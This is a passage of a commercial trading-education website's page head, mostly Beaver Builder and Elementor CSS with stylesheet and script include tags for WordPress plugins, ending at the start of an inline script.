	margin-top:10px;
	margin-bottom:0px;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c66514654a .fl-rich-text, .fl-builder-content .fl-node-5b6c66514654a .fl-rich-text *:not(b, strong) {
		text-align: center;
	}
}
 .fl-node-5b6c66514654a > .fl-module-content {
	margin-top:0px;
	margin-left:30px;
}
@media ( max-width: 992px ) {
 .fl-node-5b6c66514654a.fl-module > .fl-module-content {
	margin-top:0px;
}
}
@media (max-width: 768px) { .fl-node-5b6c66514654a > .fl-module-content { margin-left:20px; } }@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c693409ba7 .fl-rich-text, .fl-builder-content .fl-node-5b6c693409ba7 .fl-rich-text *:not(b, strong) {
		text-align: center;
	}
}
 .fl-node-5b6c693409ba7 > .fl-module-content {
	margin-top:0px;
	margin-left:20px;
}
@media ( max-width: 992px ) {
 .fl-node-5b6c693409ba7.fl-module > .fl-module-content {
	margin-top:0px;
}
}
@media ( max-width: 768px ) {
 .fl-node-5b6c693409ba7.fl-module > .fl-module-content {
	margin-top:0px;
}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c6953e8ba2 .fl-rich-text, .fl-builder-content .fl-node-5b6c6953e8ba2 .fl-rich-text *:not(b, strong) {
		text-align: center;
	}
}
 .fl-node-5b6c6953e8ba2 > .fl-module-content {
	margin-top:0px;
	margin-bottom:0px;
}
@media ( max-width: 768px ) {
 .fl-node-5b6c6953e8ba2.fl-module > .fl-module-content {
	margin-top:20px;
}
}
 .fl-node-5b96b44e7af4e > .fl-module-content {
	margin-top:10px;
	margin-right:0px;
	margin-bottom:10px;
	margin-left:0px;
}
@media ( max-width: 768px ) {
 .fl-node-5b96b44e7af4e.fl-module > .fl-module-content {
	margin-right:20px;
	margin-left:20px;
}
}
.fl-icon-group .fl-icon {
	display: inline-block;
	margin-bottom: 10px;
	margin-top: 10px;
}
.fl-node-5b72f8ed22a5c .fl-icon i,
.fl-node-5b72f8ed22a5c .fl-icon i:before {
	color: #f7f7f7;
}



.fl-node-5b72f8ed22a5c .fl-icon i:hover,
.fl-node-5b72f8ed22a5c .fl-icon i:hover:before,
.fl-node-5b72f8ed22a5c .fl-icon a:hover i,
.fl-node-5b72f8ed22a5c .fl-icon a:hover i:before {
	color: #666666;
}

.fl-node-5b72f8ed22a5c .fl-icon i, .fl-node-5b72f8ed22a5c .fl-icon i:before {
	font-size: 28px;
}
.fl-node-5b72f8ed22a5c .fl-icon-wrap .fl-icon-text {
	height: 49px;
}
@media(max-width: 992px) {
	.fl-node-5b72f8ed22a5c .fl-icon i, .fl-node-5b72f8ed22a5c .fl-icon i:before {
		font-size: 28px;
	}
	.fl-node-5b72f8ed22a5c .fl-icon-wrap .fl-icon-text {
		height: 49px;
	}
}
@media(max-width: 768px) {
	.fl-node-5b72f8ed22a5c .fl-icon i, .fl-node-5b72f8ed22a5c .fl-icon i:before {
		font-size: 28px;
	}
	.fl-node-5b72f8ed22a5c .fl-icon-wrap .fl-icon-text {
		height: 49px;
	}
}

.fl-node-5b72f8ed22a5c .fl-icon + .fl-icon {
	margin-left: 9px;
}

				
	
	
				
	
	
				
	
	
				
	
	
.fl-node-5b72f8ed22a5c .fl-icon-group {
	text-align: center;
}
 .fl-node-5b72f8ed22a5c > .fl-module-content {
	margin-top:0px;
	margin-right:5px;
	margin-bottom:5px;
	margin-left:0px;
}
.fl-node-5f232a35c4148 .fl-separator {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #cccccc;
	max-width: 100%;
	margin: auto;
}

	@media (max-width: 992px) {
		.fl-node-5f232a35c4148 .fl-separator {
											}
	}
	@media (max-width: 768px) {
		.fl-node-5f232a35c4148 .fl-separator {
											}
	}
 .fl-node-5f232a35c4148 > .fl-module-content {
	margin-top:10px;
}
.fl-builder-content .fl-node-59adb3c86fc1f .fl-rich-text, .fl-builder-content .fl-node-59adb3c86fc1f .fl-rich-text *:not(b, strong) {
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size: 13px;
	line-height: 21px;
	text-align: center;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-59adb3c86fc1f .fl-rich-text, .fl-builder-content .fl-node-59adb3c86fc1f .fl-rich-text *:not(b, strong) {
		font-size: 12px;
		line-height: 1.3;
	}
}
 .fl-node-59adb3c86fc1f > .fl-module-content {
	margin-top:20px;
	margin-right:10px;
	margin-bottom:20px;
	margin-left:10px;
}

/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */
#sizer {
    -webkit-overflow-scrolling: touch;
    overflow-y: scroll;
}

.app-download-btn svg {
   max-width: 140px;
   width: 95%;
}
.app-download-btn {
    display: flex;
    justify-content: space-between;
    max-width: 320px;
    margin: 0 auto;
}

@media (max-width: 567px) {
    #footer-logo a {
        text-align: center;
    }
    #privacy-conditions {
        text-align: center;
    }
    .fl-module img {
        margin: 10px auto;
    }
    .sub-form-btn {
        display: flex;
        justify-content: center;
    }
    .footer-svg {
        display: flex;
        justify-content: center;
    }
    #footer-logo {
        margin-top: 40px;
        padding-left: 20px;
        padding-right: 20px;
    }
}

.footer-margins span {
    margin-bottom: 5px;
}

.footer-socials {
    display: flex;
    justify-content: center;
}

.footer-socials .fl-icon-group {
    display: flex;
    align-items: center:
    justify-content: center;
}
/* End Layout CSS */


</style>
<link rel='stylesheet' id='metorik-css-css' href='https://www.simplertrading.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.simplertrading.com/cms/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.simplertrading.com/wp-content/themes/generatepress/css/all.min.css?ver=2.4.2' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
#site-navigation,.navigation-clone, #mobile-header {display:none !important}.generate-page-header, .page-header-image, .page-header-image-single {display:none}.entry-header {display:none} .page-content, .entry-content, .entry-summary {margin-top:0}.site-footer {display:none}
body{background-color:#efefef;color:#666666;}a, a:visited{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1160px;}.wp-block-group__inner-container{max-width:1160px;margin-left:auto;margin-right:auto;}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}p{margin-bottom:1em;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1em;}.main-title{font-size:50px;}.main-navigation a, .menu-toggle{font-family:"Open Sans", sans-serif;text-transform:capitalize;font-size:14px;}.main-navigation .main-nav ul ul li a{font-size:13px;}h1{font-family:"Open Sans Condensed", sans-serif;font-weight:bold;font-size:44px;line-height:1.1em;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a,.top-bar a:visited{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a,.site-header a:visited{color:#3a3a3a;}.main-title a,.main-title a:hover,.main-title a:visited{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#0a2335;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#0a2335;background-color:#e9ebed;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:rgba(48,48,48,0);}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:rgba(48,48,48,0);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a{color:#0a2335;background-color:#e9ebed;}.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul ul li a{color:#0a2335;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#0a2335;background-color:rgba(48,48,48,0);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#0a2335;background-color:rgba(48,48,48,0);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#0a2335;background-color:rgba(48,48,48,0);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a,.entry-meta a:visited{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:#d1d1d1;background-color:#0c202e;}.footer-widgets a,.footer-widgets a:visited{color:#ffffff;}.footer-widgets a:hover{color:#b2c77a;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#ffffff;background-color:#494949;}.site-info a,.site-info a:visited{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}.generate-back-to-top,.generate-back-to-top:visited{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}.generate-back-to-top:hover,.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:36px;padding-right:36px;line-height:70px;}.main-navigation .main-nav ul ul li a{padding:9px 36px 9px 36px;}.main-navigation ul ul{width:150px;}.navigation-search input{height:70px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:36px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:36px;}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:9px;padding-bottom:9px;margin-top:-9px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:36px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */.page .entry-content{margin-top:0px;}@media (max-width: 950px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}button.menu-toggle:before,.search-item a:before,.dropdown-menu-toggle:before,.cat-links:before,.tags-links:before,.comments-link:before,.nav-previous .prev:before,.nav-next .next:before,.generate-back-to-top:before {display: none;}
h1.entry-title{font-weight:bold;}.navigation-branding .main-title{font-weight:bold;text-transform:none;font-size:50px;}@media (max-width: 950px){.navigation-branding .main-title{font-size:30px;}}
.main-navigation .navigation-logo img {height:70px;}@media (max-width: 1170px) {.main-navigation .navigation-logo.site-logo {margin-left:0;}body.sticky-menu-logo.nav-float-left .main-navigation .site-logo.navigation-logo {margin-right:0;}}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.fl-builder-edit .navigation-stick {z-index: 10 !important;}.main-navigation.toggled .main-nav > ul{background-color: #0a2335}
@media (min-width: 769px) and (max-width: 1024px),(min-width:1025px){.main-navigation.sticky-navigation-transition .main-nav > ul > li > a,.sticky-navigation-transition .menu-toggle,.main-navigation.sticky-navigation-transition .mobile-bar-items a, .sticky-navigation-transition .navigation-branding .main-title{line-height:20px;}.main-navigation.sticky-navigation-transition .site-logo img, .main-navigation.sticky-navigation-transition .navigation-search input, .main-navigation.sticky-navigation-transition .navigation-branding img{height:20px;}}
</style>
<link rel='stylesheet' id='generate-child-css' href='https://www.simplertrading.com/wp-content/themes/simpler-trading/style.css?ver=1764890912' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.11.5' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-1684418{--e-global-color-primary:#003366;--e-global-color-secondary:#0F6AC4;--e-global-color-text:#4A4A4A;--e-global-color-accent:#FDAC3B;--e-global-color-6cd9569:#FF9400;--e-global-color-0c86ca0:#032235;--e-global-color-931749f:#F5F8FB;--e-global-color-9e9d609:#45E0B1;--e-global-typography-primary-font-family:"sofia-pro";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"sofia-pro-condensed";--e-global-typography-secondary-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-text );}.elementor-kit-1684418 a:hover{color:var( --e-global-color-primary );}.elementor-kit-1684418 button,.elementor-kit-1684418 input[type="button"],.elementor-kit-1684418 input[type="submit"],.elementor-kit-1684418 .elementor-button{font-family:"sofia-pro", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;background-color:var( --e-global-color-accent );border-radius:8px 8px 8px 8px;}.elementor-kit-1684418 button:hover,.elementor-kit-1684418 button:focus,.elementor-kit-1684418 input[type="button"]:hover,.elementor-kit-1684418 input[type="button"]:focus,.elementor-kit-1684418 input[type="submit"]:hover,.elementor-kit-1684418 input[type="submit"]:focus,.elementor-kit-1684418 .elementor-button:hover,.elementor-kit-1684418 .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-6cd9569 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-2172785 .elementor-element.elementor-element-461932a{--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-2172785 .elementor-element.elementor-element-461932a, .elementor-2172785 .elementor-element.elementor-element-461932a::before{--border-transition:0.3s;}.elementor-2172785 .elementor-element.elementor-element-59a2195{--min-height:100px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:10px;--background-transition:0.3s;}.elementor-2172785 .elementor-element.elementor-element-59a2195, .elementor-2172785 .elementor-element.elementor-element-59a2195::before{--border-transition:0.3s;}.elementor-2172785 .elementor-element.elementor-element-eac386c{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--align-items:center;--gap:10px;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-2172785 .elementor-element.elementor-element-eac386c.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-2172785 .elementor-element.elementor-element-5ebd4ca{text-align:center;}.elementor-2172785 .elementor-element.elementor-element-5ebd4ca .elementor-heading-title{color:var( --e-global-color-9e9d609 );font-family:"sofia-pro", Sans-serif;font-size:43px;font-weight:bold;line-height:1em;letter-spacing:-2px;}.elementor-2172785 .elementor-element.elementor-element-5ebd4ca > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2172785 .elementor-element.elementor-element-85a9406{text-align:center;}.elementor-2172785 .elementor-element.elementor-element-85a9406 .elementor-heading-title{color:#FFFFFF;font-family:"sofia-pro", Sans-serif;font-size:18px;font-weight:400;line-height:1em;letter-spacing:0px;}.elementor-2172785 .elementor-element.elementor-element-85a9406 > .elementor-widget-container{margin:0px 0px 0px 0px;}#elementor-popup-modal-2172785 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-2172785{justify-content:center;align-items:flex-start;}#elementor-popup-modal-2172785 .dialog-close-button{display:flex;font-size:12px;}#elementor-popup-modal-2172785 .dialog-widget-content{animation-duration:1.2s;background-color:var( --e-global-color-primary );background-image:url("https://cdn.simplertrading.com/2025/11/14153301/TopBanner-4000x258-2025-BlackFridaySale-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-2172785 .dialog-close-button i{color:var( --e-global-color-9e9d609 );}#elementor-popup-modal-2172785 .dialog-close-button svg{fill:var( --e-global-color-9e9d609 );}@media(max-width:1024px){.elementor-2172785 .elementor-element.elementor-element-5ebd4ca .elementor-heading-title{font-size:20px;line-height:1em;letter-spacing:0.5px;}.elementor-2172785 .elementor-element.elementor-element-85a9406 .elementor-heading-title{font-size:20px;line-height:1em;letter-spacing:0.5px;}}@media(max-width:767px){.elementor-2172785 .elementor-element.elementor-element-5ebd4ca{text-align:center;}.elementor-2172785 .elementor-element.elementor-element-5ebd4ca .elementor-heading-title{line-height:1.2em;}.elementor-2172785 .elementor-element.elementor-element-5ebd4ca > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2172785 .elementor-element.elementor-element-85a9406{text-align:center;}.elementor-2172785 .elementor-element.elementor-element-85a9406 .elementor-heading-title{line-height:1.2em;}.elementor-2172785 .elementor-element.elementor-element-85a9406 > .elementor-widget-container{padding:0px 0px 0px 0px;}}/* Start custom CSS for heading, class: .elementor-element-5ebd4ca */.elementor-2172785 .elementor-element.elementor-element-5ebd4ca sup {font-size:20px;top:-25px; left:-3px;}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-85a9406 */.elementor-2172785 .elementor-element.elementor-element-85a9406 sup {font-size:20px;top:-25px; left:-3px;}
.elementor-2172785 .elementor-element.elementor-element-85a9406 b {color: #FDAC3B}/* End custom CSS */
.elementor-2169421 .elementor-element.elementor-element-461932a:not(.elementor-motion-effects-element-type-background), .elementor-2169421 .elementor-element.elementor-element-461932a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000000;}.elementor-2169421 .elementor-element.elementor-element-461932a{--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-2169421 .elementor-element.elementor-element-461932a, .elementor-2169421 .elementor-element.elementor-element-461932a::before{--border-transition:0.3s;}.elementor-2169421 .elementor-element.elementor-element-59a2195{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:10px;--background-transition:0.3s;--padding-top:20px;--padding-right:20px;--padding-bottom:20px;--padding-left:20px;}.elementor-2169421 .elementor-element.elementor-element-59a2195:not(.elementor-motion-effects-element-type-background), .elementor-2169421 .elementor-element.elementor-element-59a2195 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://cdn.simplertrading.com/2025/10/29153243/TopBanner-4000x258-2025-HalloweenFlashSale-scaled.jpg");background-position:center center;background-size:cover;}.elementor-2169421 .elementor-element.elementor-element-59a2195, .elementor-2169421 .elementor-element.elementor-element-59a2195::before{--border-transition:0.3s;}.elementor-2169421 .elementor-element.elementor-element-eac386c{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--align-items:center;--gap:10px;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-2169421 .elementor-element.elementor-element-eac386c.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-2169421 .elementor-element.elementor-element-5ebd4ca{text-align:center;}.elementor-2169421 .elementor-element.elementor-element-5ebd4ca .elementor-heading-title{color:var( --e-global-color-9e9d609 );font-family:"sofia-pro", Sans-serif;font-size:43px;font-weight:bold;line-height:1em;letter-spacing:-2px;}.elementor-2169421 .elementor-element.elementor-element-5ebd4ca > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2169421 .elementor-element.elementor-element-85a9406{text-align:center;}.elementor-2169421 .elementor-element.elementor-element-85a9406 .elementor-heading-title{color:#FFFFFF;font-family:"sofia-pro", Sans-serif;font-size:18px;font-weight:400;line-height:1em;letter-spacing:0px;}.elementor-2169421 .elementor-element.elementor-element-85a9406 > .elementor-widget-container{margin:0px 0px 0px 0px;}#elementor-popup-modal-2169421 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-2169421{justify-content:center;align-items:flex-start;}#elementor-popup-modal-2169421 .dialog-close-button{display:flex;font-size:12px;}#elementor-popup-modal-2169421 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-2169421 .dialog-close-button i{color:#F5F8FBB8;}#elementor-popup-modal-2169421 .dialog-close-button svg{fill:#F5F8FBB8;}@media(max-width:1024px){.elementor-2169421 .elementor-element.elementor-element-5ebd4ca .elementor-heading-title{font-size:20px;line-height:1em;letter-spacing:0.5px;}.elementor-2169421 .elementor-element.elementor-element-85a9406 .elementor-heading-title{font-size:20px;line-height:1em;letter-spacing:0.5px;}}@media(max-width:767px){.elementor-2169421 .elementor-element.elementor-element-5ebd4ca{text-align:center;}.elementor-2169421 .elementor-element.elementor-element-5ebd4ca .elementor-heading-title{line-height:1.2em;}.elementor-2169421 .elementor-element.elementor-element-5ebd4ca > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2169421 .elementor-element.elementor-element-85a9406{text-align:center;}.elementor-2169421 .elementor-element.elementor-element-85a9406 .elementor-heading-title{line-height:1.2em;}.elementor-2169421 .elementor-element.elementor-element-85a9406 > .elementor-widget-container{padding:0px 0px 0px 0px;}}/* Start custom CSS for heading, class: .elementor-element-5ebd4ca */.elementor-2169421 .elementor-element.elementor-element-5ebd4ca sup {font-size:20px;top:-25px; left:-3px;}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-85a9406 */.elementor-2169421 .elementor-element.elementor-element-85a9406 sup {font-size:20px;top:-25px; left:-3px;}
.elementor-2169421 .elementor-element.elementor-element-85a9406 b {color: #FDAC3B}/* End custom CSS */
</style>
<link rel='stylesheet' id='swiper-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.simplertrading.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.11.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_10_15-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.10.15' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=6.22.2' type='text/css' media='all' />
<link rel='stylesheet' id='generate-blog-css' href='https://www.simplertrading.com/wp-content/plugins/gp-premium/blog/functions/css/style-min.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='https://www.simplertrading.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='generate-menu-logo-css' href='https://www.simplertrading.com/wp-content/plugins/gp-premium/menu-plus/functions/css/menu-logo.min.css?ver=1.9.1' type='text/css' media='all' />
<style id='generate-menu-logo-inline-css' type='text/css'>
@media (max-width: 950px){.sticky-menu-logo .navigation-stick:not(.mobile-header-navigation) .menu-toggle,.menu-logo .main-navigation:not(.mobile-header-navigation) .menu-toggle{display:inline-block;clear:none;width:auto;float:right;}.sticky-menu-logo .navigation-stick:not(.mobile-header-navigation) .mobile-bar-items,.menu-logo .main-navigation:not(.mobile-header-navigation) .mobile-bar-items{position:relative;float:right;}.regular-menu-logo .main-navigation:not(.navigation-stick):not(.mobile-header-navigation) .menu-toggle{display:inline-block;clear:none;width:auto;float:right;}.regular-menu-logo .main-navigation:not(.navigation-stick):not(.mobile-header-navigation) .mobile-bar-items{position:relative;float:right;}body[class*="nav-float-"].menu-logo-enabled:not(.sticky-menu-logo) .main-navigation .main-nav{display:block;}.sticky-menu-logo.nav-float-left .navigation-stick:not(.mobile-header-navigation) .menu-toggle,.menu-logo.nav-float-left .main-navigation:not(.mobile-header-navigation) .menu-toggle,.regular-menu-logo.nav-float-left .main-navigation:not(.navigation-stick):not(.mobile-header-navigation) .menu-toggle{float:left;}}
</style>
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.22.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.simplertrading.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wlion-global-css' href='https://www.simplertrading.com/wp-content/themes/simpler-trading/build/global.95a93139.css?ver=1764891004' type='text/css' media='all' />
<link rel='stylesheet' id='introjsstyle-css' href='https://www.simplertrading.com/wp-content/themes/simpler-trading/assets/css/introjs.min.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='slick_style-css' href='https://www.simplertrading.com/wp-content/themes/simpler-trading/assets/css/slick.css?ver=1.8.1' type='text/css' media='' />
<link rel='stylesheet' id='fl-builder-google-fonts-1af54f49067259e658d812db41f2e373-css' href='//fonts.googleapis.com/css?family=Oswald%3A700%7COpen+Sans%3A400%2C700&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.simplertrading.com/cms/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/cms/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.11.5" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.5.5" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
